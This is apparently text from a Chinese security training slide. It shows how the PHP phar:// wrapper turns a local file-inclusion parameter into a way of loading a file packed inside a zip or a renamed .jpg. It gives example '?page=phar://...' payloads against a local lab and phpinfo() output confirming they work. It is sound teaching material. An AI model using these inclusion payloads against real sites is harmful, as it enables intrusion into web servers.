 使用PHP封装伪协议
phar://
利用姿势：
假如有个文件test.txt，打包成zip压缩包，指定绝对路径（或者使用相对路径）
?page=phar://C:/Users/40454/Desktop/test.zip/test.txt或
?page=phar://C:/Users/40454/Desktop/test.jpg/test.txt
phpinfo()
127.0.0.1/php/include/03/index.php?page=phar://C:/Users/40454/Desktop/test.jpg/test.txt
PHP Version 5.6.28
System Windows NT DESKTOP-
Build Date Nov 9 2016 06:33:44
Compiler MSVC11 (Visual C++ 201
Architecture x86
深信服产业大学
SANGFOR UNIVERSITY